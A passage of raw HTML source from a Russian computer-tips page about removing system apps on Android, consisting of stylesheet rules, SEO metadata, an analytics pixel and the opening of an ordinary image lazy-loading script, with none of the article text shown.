46.656-20.93 46.656-46.655V46.655C169.063 20.93 148.133 0 122.406 0zm31.657 122.407c0 17.455-14.201 31.655-31.656 31.655H46.654C29.2 154.063 15 139.862 15 122.407V46.655C15 29.201 29.2 15 46.654 15h75.752c17.455 0 31.656 14.201 31.656 31.655v75.752z'/%3E%3Cpath d='M84.531 40.97c-24.021 0-43.563 19.542-43.563 43.563 0 24.02 19.542 43.561 43.563 43.561s43.563-19.541 43.563-43.561c0-24.021-19.542-43.563-43.563-43.563zm0 72.123c-15.749 0-28.563-12.812-28.563-28.561 0-15.75 12.813-28.563 28.563-28.563s28.563 12.813 28.563 28.563c0 15.749-12.814 28.561-28.563 28.561zM129.921 28.251c-2.89 0-5.729 1.17-7.77 3.22a11.053 11.053 0 0 0-3.23 7.78c0 2.891 1.18 5.73 3.23 7.78 2.04 2.04 4.88 3.22 7.77 3.22 2.9 0 5.73-1.18 7.78-3.22 2.05-2.05 3.22-4.89 3.22-7.78 0-2.9-1.17-5.74-3.22-7.78-2.04-2.05-4.88-3.22-7.78-3.22z'/%3E%3C/svg%3E") no-repeat 50%/14px 14px}.footer-social__link--ok:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.505 17.44a11.599 11.599 0 0 0 3.6-1.49 1.816 1.816 0 0 0-1.935-3.073 7.866 7.866 0 0 1-8.34 0 1.814 1.814 0 0 0-2.5.565c0 .002 0 .004-.002.005a1.812 1.812 0 0 0 .567 2.5l.002.002c1.105.695 2.322 1.2 3.596 1.488l-3.465 3.465A1.796 1.796 0 0 0 6 23.439l.03.03c.344.354.81.53 1.274.53.465 0 .93-.176 1.275-.53L12 20.065l3.404 3.406a1.815 1.815 0 0 0 2.566-2.565l-3.465-3.466zM12 12.388a6.202 6.202 0 0 0 6.195-6.193C18.195 2.78 15.415 0 12 0S5.805 2.78 5.805 6.197A6.2 6.2 0 0 0 12 12.389zm0-8.757a2.566 2.566 0 0 1 0 5.13 2.569 2.569 0 0 1-2.565-2.564A2.57 2.57 0 0 1 12 3.63z' fill='%23797A7C'/%3E%3C/svg%3E") no-repeat 50%/12px 12px}.mistape{padding:0 0 0 52px;background:url("[data-uri]") no-repeat 0 2px;color:#747576;font-weight:300}.mistape:not(:last-child){margin-bottom:27px}.mistape p{margin:0}.mistape b{color:#5761bd;font-weight:600}.mmenu-active,.mmenu-active body{overflow:hidden}.wrapper{-webkit-transition:-webkit-transform .35s ease-out;transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;transition:transform .35s ease-out,-webkit-transform .35s ease-out;-webkit-transform:none;transform:none}.mmenu-active .wrapper{-webkit-transition:-webkit-transform .35s ease-in;transition:-webkit-transform .35s ease-in;transition:transform .35s ease-in;transition:transform .35s ease-in,-webkit-transform .35s ease-in;-webkit-transform:translate3d(270px,0,0);transform:translate3d(270px,0,0)}.mmenu-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;visibility:hidden;opacity:0;background:#000}.mmenu-active .mmenu-overlay{visibility:visible;opacity:.5;-webkit-transition:opacity .35s ease-in;transition:opacity .35s ease-in}.mmenu{position:fixed;top:0;left:0;bottom:0;z-index:100;width:320px;font-size:16px;-webkit-transition:-webkit-transform .35s ease-out;transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;transition:transform .35s ease-out,-webkit-transform .35s ease-out;-webkit-transform:translate3d(-320px,0,0);transform:translate3d(-320px,0,0)}.mmenu-active .mmenu{left:0;-webkit-transition:-webkit-transform .35s ease-in;transition:-webkit-transform .35s ease-in;transition:transform .35s ease-in;transition:transform .35s ease-in,-webkit-transform .35s ease-in;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__inner{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;overflow-y:auto;width:270px;background:#26345a}.mmenu__top-bar{position:relative;z-index:1;height:51px;border-bottom:1px solid rgba(255,255,255,.1);background:#26345a;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mmenu__top-bar--active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__back{position:relative;width:50px;height:50px;border:none;border-right:1px solid rgba(255,255,255,.04);background:rgba(255,255,255,.06);cursor:pointer}.mmenu__back:after{content:'';position:absolute;top:0;left:4px;right:0;bottom:0;width:10px;height:10px;margin:auto;border:solid rgba(255,255,255,.5);border-width:2px 0 0 2px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mmenu__back:focus{outline:none;background:rgba(255,255,255,.2)}.mmenu__title{position:absolute;top:0;left:50px;right:0;overflow:hidden;padding:0 15px;color:#fff;font-weight:700;line-height:50px;text-align:center;white-space:nowrap;text-overflow:ellipsis}.mmenu__list{position:absolute;top:0;left:0;right:0;bottom:0;overflow-y:auto;margin:0;padding:0;background:#26345a}.mmenu__top-level{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mmenu__top-level.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__show-submenu{position:absolute;top:0;right:0;bottom:0;width:50px;border:none;border-left:1px solid rgba(255,255,255,.04);background:rgba(255,255,255,.06);cursor:pointer}.mmenu__show-submenu:after{content:'';position:absolute;top:0;left:0;right:4px;bottom:0;width:10px;height:10px;margin:auto;border:solid rgba(255,255,255,.5);border-width:0 2px 2px 0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mmenu__show-submenu:focus{outline:none;background:rgba(255,255,255,.2)}.mmenu__submenu{top:51px;z-index:1;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mmenu__submenu.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__submenu.hidden{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mmenu__item{position:relative;list-style:none;border-bottom:1px solid rgba(255,255,255,.1)}.mmenu__link{display:block;padding:13px 20px 17px;color:#fff}.mmenu__link:not(:last-child){padding-right:65px}.mmenu__close{position:absolute;top:0;right:0;width:50px;height:50px;border:none;background:#5761bd;cursor:pointer}.mmenu__close:before,.mmenu__close:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;width:20px;height:2px;margin:auto;background:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mmenu__close:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mmenu__close:focus{outline:none;background:#7c83cb}@media(min-width:1200px){.heading{font-size:1.5rem}.page-title{font-size:2.375rem}.item-big__title{font-size:1.625rem}.about__heading-accent{font-size:2.375rem}.homepage-post__heading{font-size:2.25rem}.post__heading{font-size:2.375rem}.post__entry h2{font-size:1.5rem}}@media(max-width:1359px){.wrapper{max-width:980px}.content{width:69%;padding:0 30px 0 0}.header:before{display:none}.header:after{display:none}.header__inner{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.header__logo-wrap{margin-right:40px}.homepage .social{margin:0 -40px -20px 0}.social__text{display:none}.homepage .social__link:before{background:#eaeaf1}.homepage .social__link:after{opacity:1;-webkit-filter:none;filter:none}.items{margin-right:-20px}.items .item{width:calc(50% - 20px);margin-right:20px}.items .item-bg{width:calc(33.33% - 20px);margin-right:20px}.item-bg__inner{padding:20px}.soft{justify-content:center}.soft__images{margin-right:-15px}.soft__inner{flex-basis:100%}.related__soft-item{width:calc(33.33% - 30px)}.about{max-width:100%}.actual--homepage{max-width:100%}.qna{width:100%;margin-right:0;margin-bottom:70px}.advice--homepage{width:100%;max-width:730px;margin:0 auto}.advice--sidebar{padding-right:30px;padding-left:30px}.categories--homepage .categories__list{margin:0 -30px -30px 0}.categories--homepage .categories__item{width:calc(20% - 30px);margin:0 30px 30px 0}.recent__inner .item-big{width:400px;margin-right:40px}.recent__items{width:570px;margin-right:-30px}.recent__items .item{width:calc(50% - 30px);margin-right:30px}.post #toc_container{padding-right:40px;padding-left:40px}.post #toc_container .toc_toggle{right:40px}.respond{padding:40px}.sidebar{width:31%;padding:0}.footer__inner{-webkit-justify-content:space-around;justify-content:space-around}}@media(max-width:1023px){.wrapper{display:block;max-width:728px}.content{width:100%;padding:0}.header__inner{padding-bottom:0}.header__nav{display:none}.header__nav-toggle{display:block}.search{width:320px}.social{display:none}.categories--homepage .categories__item{width:calc(25% - 30px)}.recent__inner .item-big{width:650px;margin:0 auto 70px}.recent__items{width:650px;margin-right:auto;margin-left:auto}.recent__items .item{width:calc(50% - 15px)}.recent__items .item:nth-child(even){margin-right:0}.post__entry ::-webkit-scrollbar{-webkit-appearance:none}.post__entry ::-webkit-scrollbar:vertical{width:12px}.post__entry ::-webkit-scrollbar:horizontal{height:12px}.post__entry ::-webkit-scrollbar-thumb{border:2px solid #fff;border-radius:10px;background:rgba(0,0,0,.5)}.post__entry ::-webkit-scrollbar-track{border-radius:10px}.post__entry img.alignleft,.post__figure.alignleft,.post__entry img.alignright,.post__figure.alignright{display:block;float:none;margin:43px auto}.respond{padding:30px}.form__rating{margin-top:0}.sidebar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:calc(100% + 30px);margin:70px -15px 0}.sidebar__section{width:calc(50% - 30px);margin-right:15px;margin-left:15px}.sidebar__section:nth-last-child(2):nth-child(odd){margin-bottom:0}.mistape{display:none}}@media(max-width:767px){.header__inner{padding:30px 0 0}.header__logo-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-basis:100%;flex-basis:100%;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;margin-right:0;margin-bottom:30px}.item__video{top:20px;right:20px}.item__title{font-size:18px;line-height:1.5}.items .item-bg{width:calc(100% - 20px);height:250px}.related__soft-item{width:calc(50% - 30px)}.popular__headline{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.qna__item{padding-right:20px;padding-left:20px}.qna__title{-webkit-flex-basis:calc(100% - 95px);flex-basis:calc(100% - 95px);margin-right:0}.advice--homepage{padding-right:30px;padding-left:30px}.categories--homepage .categories__list{margin:0 -20px -20px 0}.categories--homepage .categories__item{width:calc(33.33% - 20px);margin:0 20px 20px 0}.recent__items .item__video{top:10px;right:10px}.post #toc_container{padding-right:30px;padding-left:30px}.post #toc_container .toc_toggle{right:30px}.post #toc_container ul{-webkit-column-count:1;column-count:1}.gallery-item{width:50%}.comments__list .children li li li li{padding-left:0}.sidebar__section{width:calc(100% - 30px)}.sidebar__section:nth-last-child(2):nth-child(odd){margin-bottom:70px}}@media(max-width:479px){.search{max-width:calc(100% - 70px);margin-right:0}.items .item{width:calc(100% - 20px)}.item-big__inner{padding:0}.item-soft{display:block}.item-soft__image{margin:0 0 30px}.categories--homepage .categories__item{width:calc(50% - 20px)}.recent__items .item{width:100%;margin-right:0}.post #toc_container{min-width:auto;margin-right:-30px;margin-left:-30px}.post blockquote{padding-top:100px;padding-left:30px;background-position:50% 25px}.post__box{padding-top:100px;padding-right:25px;padding-left:25px;background-position:50% 25px}.soft__data-caption{padding-left:15px;padding-right:15px}.related__soft-item{width:calc(100% - 30px)}.soft__data-value{padding-right:15px}.comments__list .children li{padding:0}.comment__avatar{display:none}.respond{margin-right:-30px;margin-left:-30px}}
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
#webnavoz_button_style1_main_middle{color:rgba(0,0,0,.84)}#webnavoz_button_style1_main_up:hover,#webnavoz_button_style1_main_down:hover{background-color:#fff}
.linkspost__all{margin:40px 0 0;padding:13px 30px 14px;border-radius:23px;background:#068bdf;box-shadow:0px 8px 21px 0px rgb(48 154 244/47%);color:#fff;font-weight:300}.linkspost__all:hover,.linkspost__all:focus{background:#057cc6;box-shadow:0px 3px 15px 0px rgba(48,154,244,.47)}.postlinkss a{text-decoration:none}
.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{background-color:#000 !important;border-color:#000 !important}.qc-cmp-button:hover,.qc-cmp-button.qc-cmp-secondary-button{background-color:transparent !important;border-color:#000 !important}.qc-cmp-alt-action,.qc-cmp-link{color:#000 !important}.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{color:#fff !important}.qc-cmp-button:hover,.qc-cmp-button.qc-cmp-secondary-button{color:#000 !important}.qc-cmp-small-toggle,.qc-cmp-toggle{background-color:#000 !important;border-color:#000 !important}.qc-cmp-main-messaging,.qc-cmp-messaging,.qc-cmp-sub-title,.qc-cmp-privacy-settings-title,.qc-cmp-purpose-list,.qc-cmp-tab,.qc-cmp-title,.qc-cmp-vendor-list,.qc-cmp-vendor-list-title,.qc-cmp-enabled-cell,.qc-cmp-toggle-status,.qc-cmp-table,.qc-cmp-table-header{color:#000 !important}.qc-cmp-ui{background-color:#fff !important}.qc-cmp-table,.qc-cmp-table-row{border:1px solid !important;border-color:#000 !important}#qcCmpButtons a{text-decoration:none !important}.qc-cmp-qc-link-container{display:none}
#webnavoz_button_prev_trig{display:block;visibility:hidden;letter-spacing:0;text-transform:uppercase;position:fixed;top:50%;font-size:15px;transform:matrix(0,-1,1,0,0,-9.6);-webkit-backface-visibility:hidden;color:#878c8e;z-index:1002;left:-19px;line-height:1.5;text-rendering:optimizeLegibility;font-feature-settings:'liga','kern';font-kerning:normal;opacity:0;transition:opacity .3s linear;cursor:pointer;text-decoration:none}#webnavoz_button_next_trig{display:block;letter-spacing:0;text-transform:uppercase;position:fixed;top:50%;font-size:15px;transform:matrix(0,-1,1,0,0,-9.6);-webkit-backface-visibility:hidden;color:#878c8e;z-index:1002;right:-4px;line-height:1.5;text-rendering:optimizeLegibility;font-feature-settings:'liga','kern';font-kerning:normal;opacity:0;transition:opacity .3s linear;cursor:pointer;text-decoration:none;visibility:hidden}#webnavoz_button_prev_trig.webnavoz_button_prev_next_opacity,#webnavoz_button_next_trig.webnavoz_button_prev_next_opacity{opacity:1;visibility:visible}#webnavoz_button_prev_a{width:300px;height:150px;padding:40px 96px 40px 105px;left:0;top:calc(50% - 115px);z-index:1001;cursor:pointer;position:fixed;color:rgba(0,0,0,0.84);box-shadow:rgba(0,0,0,0.1) 0 4px 20px 0;box-sizing:content-box;background:#fff;text-align:right;text-decoration:none;display:none}#webnavoz_button_prev_a>div{display:table-cell;width:100%;height:auto;vertical-align:middle}#webnavoz_button_prev_cat{display:block;margin-bottom:12px;color:rgba(0,0,0,0.84);font-size:11px;letter-spacing:1px;text-transform:uppercase}#webnavoz_button_prev_title{font-weight:700;line-height:27px;font-size:18px;color:rgba(0,0,0,0.84);clear:both;display:block}#webnavoz_button_next_a{width:300px;height:150px;padding:40px 105px 40px 96px;display:none;right:0;top:calc(50% - 115px);z-index:1001;cursor:pointer;position:fixed;color:rgba(0,0,0,0.84);box-shadow:rgba(0,0,0,0.1) 0 4px 20px 0;box-sizing:content-box;background:#fff;text-align:left;text-decoration:none}#webnavoz_button_next_a>div{display:table-cell;width:100%;height:auto;vertical-align:middle}#webnavoz_button_next_cat{display:block;margin-bottom:12px;color:rgba(0,0,0,0.84);font-size:11px;letter-spacing:1px;text-transform:uppercase}#webnavoz_button_next_title{font-weight:700;line-height:27px;font-size:18px;color:rgba(0,0,0,0.84);clear:both;display:block}#webnavoz_button_style1_main{display:block;position:fixed;right:20px;bottom:20px;width:35px;height:90px;line-height:35px;text-align:center;vertical-align:middle;z-index:1099}#webnavoz_button_style1_main_up,#webnavoz_button_style1_main_down{width:35px;height:16px;display:block;cursor:pointer;opacity:.5;text-align:center;padding:9px 0 10px;box-sizing:content-box}#webnavoz_button_style1_main_up svg,#webnavoz_button_style1_main_down svg{width:14px;height:16px;display:block;margin:auto}#webnavoz_button_style1_main_up:hover,#webnavoz_button_style1_main_down:hover{opacity:1}#webnavoz_button_style1_main_middle{width:35px;height:20px;line-height:20px;font-size:10px;font-weight:bold;opacity:.5}#webnavoz_button_style2_main{width:60px;height:60px;border-radius:5px;bottom:40px;right:60px;display:none;position:fixed;opacity:.6;transition:all .3s linear;cursor:pointer;z-index:1099}#webnavoz_button_style2_main:hover{opacity:1;bottom:45px}#webnavoz_button_style2_up{width:32px;height:32px;margin:5px 14px 0;display:block}#webnavoz_button_style2_up svg{width:32px;height:32px;display:block}#webnavoz_button_style2_counter{height:18px;line-height:18px;font-size:10px;font-weight:bold;text-align:center}#webnavoz_button_style2_main.webnavoz_button_style2_opacity{display:block}#webnavoz_button_style3_main{width:64px;height:64px;display:none;position:fixed;cursor:pointer;right:60px;bottom:40px;transition:all .2s linear;z-index:1099}#webnavoz_button_style3_main:hover{transform:scale(1.1)}#webnavoz_button_style3_main svg{width:64px;height:64px;display:block}#webnavoz_button_style3_main.webnavoz_button_style3_opacity{display:block}@media screen and (max-width:1199px){#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_a,#webnavoz_button_next_a{display:none !important}}@media screen and (max-width:767px){#webnavoz_button_style1_main,#webnavoz_button_style2_main,#webnavoz_button_style3_main{display:none !important}}
.webnavoz_likes{margin:35px 0;padding:13px 30px;border-radius:10px;background:#f2f2f2;display:table;width:100%;box-sizing:border-box;height:auto;text-align:center}.webnavoz_likes_columns1 .webnavoz_likes_item{width:100%}.webnavoz_likes_columns2 .webnavoz_likes_item{width:50%}.webnavoz_likes_columns3 .webnavoz_likes_item{width:33.3333%}.webnavoz_likes_item{height:60px;display:table;float:left;box-sizing:border-box;border-left:1px solid #dfdfdf;padding:0 30px;cursor:pointer;transition:all .2s linear}.webnavoz_likes>.webnavoz_likes_item:first-child{border-left:0}.webnavoz_likes_item.progolosoval{cursor:default}.webnavoz_likes>.webnavoz_likes_item:not(.progolosoval):hover{background-color:rgba(255,255,255,.5)}.webnavoz_likes_title{display:block;width:calc(100% - 70px);text-align:left;line-height:60px;font-size:20px;font-weight:500;height:60px;float:left}.webnavoz_likes_counter{display:block;width:30px;text-align:right;font-size:16px;color:rgba(0,0,0,.5);font-weight:700;line-height:60px;height:60px;float:right}.webnavoz_likes_image{width:24px;height:60px;display:table;margin-right:16px;box-sizing:border-box;float:left;position:relative;background-repeat:no-repeat;background-size:24px;background-position:50% 50%}.webnavoz_likes_image>svg{width:24px;height:24px;display:block;margin-top:18px}@media screen and (min-width:768px) and (max-width:1000px){.webnavoz_likes_title{font-size:16px}}@media screen and (max-width:767px){.webnavoz_likes>.webnavoz_likes_item{width:100%;border-left:0}}@media screen and (max-width:420px){.webnavoz_likes>.webnavoz_likes_item{padding-left:0;padding-right:0}}
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.flat__4_modal-show{z-index:2000;visibility:visible}.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.flat__4_modal-show~.flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}.flat__4_modal .flat__4_timer,.flat__4_modal .flat__4_cross{top:0!important}.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.flat__4_cross:after,.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat__4_cross:before{transform:rotate(-45deg)}.flat__4_cross:hover:after{transform:rotate(225deg)}.flat__4_cross:hover:before{transform:rotate(135deg)}.flat__4_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.flat__4_timer span{font-size:16px;font-weight:600}.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.flat__4_out *{max-width:none!important}.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_cross{bottom:0}.flat__4_out.bottom .flat__4_cross{top:150px}.flat__4_out.show.bottom .flat__4_cross{top:0}.flat__4_out.right .flat__4_cross{right:auto;left:0}.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_timer{bottom:0}.flat__4_out.bottom .flat__4_timer{top:150px}.flat__4_out.show.bottom .flat__4_timer{top:0}.flat__4_out.right .flat__4_timer{right:auto;left:0}.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.flat__4_out.closed{min-width:0;min-height:0}.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.flat__4_out.show.left{transform:translateX(100%)}.flat__4_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.flat__4_video_flex.show{opacity:1}.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.flat__4_video_flex.show .flat__4_video_item{z-index:1}.flat__4_video_flex .flat__4_timer,.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://f1comp.ru/#organization","url":"https://f1comp.ru/","name":"F1comp","sameAs":[]},{"@type":"WebSite","@id":"https://f1comp.ru/#website","url":"https://f1comp.ru/","name":"F1comp","publisher":{"@id":"https://f1comp.ru/#organization"}},{"@type":"WebPage","@id":"https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/#webpage","url":"https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/","inLanguage":"ru-RU","name":"\u041a\u0430\u043a \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u043d\u043e\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434\u0435","isPartOf":{"@id":"https://f1comp.ru/#website"},"image":{"@type":"ImageObject","@id":"https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/#primaryimage","url":"https://f1comp.ru/wp-content/uploads/2019/09/Kak-udalit-prilozheniya-na-android-logo.jpg","width":1005,"height":564},"primaryImageOfPage":{"@id":"https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/#primaryimage"},"datePublished":"2019-09-27T14:30:48+03:00","dateModified":"2019-09-27T14:30:48+03:00","description":"\u041a\u0430\u043a \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u043d\u043e\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434 \u0431\u0435\u0437 root \u043f\u0440\u0430\u0432, \u043b\u0438\u0431\u043e \u0431\u0435\u0437 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430? \u041a\u0430\u043a \u043b\u0435\u0433\u043a\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0438 \u043a\u0430\u043a\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u044f\u0442\u044c? \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u0432\u0441\u0435\u0445."},{"@type":"Article","@id":"https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/#article","isPartOf":{"@id":"https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/#webpage"},"author":{"@id":"https://f1comp.ru/author/adserg/#author"},"headline":"\u041a\u0430\u043a \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u043d\u043e\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434\u0435","datePublished":"2019-09-27T14:30:48+03:00","dateModified":"2019-09-27T14:30:48+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/#webpage"},"publisher":{"@id":"https://f1comp.ru/#organization"},"articleSection":"Android","image":{"@type":"ImageObject","@id":"https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/#primaryimage","url":"https://f1comp.ru/wp-content/uploads/2019/09/Kak-udalit-prilozheniya-na-android-logo.jpg","width":1005,"height":564}},{"@type":"Person","@id":"https://f1comp.ru/author/adserg/#author","name":"adserg","sameAs":[]}]}</script> <link rel="canonical" href="https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/"/><meta property="og:title" content="Удаление системных приложений разными способами в Андроид"/><meta property="og:type" content="article"/><meta property="og:url" content="https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/"/><meta property="og:image" content="https://f1comp.ru/wp-content/uploads/2019/09/1-1-750x406.jpg"/><meta property="og:site_name" content="Компьютерные советы"/><meta property="og:description" content="Как удалить системное приложение на Андроид без root прав, либо без компьютера? Как легко удалить программы и какие можно удалять? Инструкция для всех."/><meta property="article:published_time" content="2019-09-27T14:30:48Z"/><meta property="article:modified_time" content="2019-09-27T14:30:48Z"/><meta property="og:image:secure_url" content="https://f1comp.ru/wp-content/uploads/2019/09/1-1-750x406.jpg"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@F1comp"/><meta name="twitter:title" content="Удаление системных приложений разными способами в Андроид"/><meta name="twitter:description" content="Как удалить системное приложение на Андроид без root прав, либо без компьютера? Как легко удалить программы и какие можно удалять? Инструкция для всех."/><meta name="twitter:image" content="https://f1comp.ru/wp-content/uploads/2019/09/1-1-750x406.jpg"/>            <noscript><div><img src="https://mc.yandex.ru/watch/34737755" style="position:absolute; left:-9999px;" alt=""/></div></noscript>   <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="verify-admitad" content="61fffc4ca7"/>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return 